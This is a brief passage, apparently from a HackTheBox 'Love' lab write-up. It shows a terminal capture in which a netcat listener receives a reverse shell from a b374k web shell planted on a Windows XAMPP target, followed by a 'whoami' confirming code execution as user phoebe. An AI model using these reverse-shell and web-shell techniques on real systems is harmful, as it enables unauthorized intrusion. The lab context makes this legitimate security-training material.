 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Love]
└─# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.110.152] 60479
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>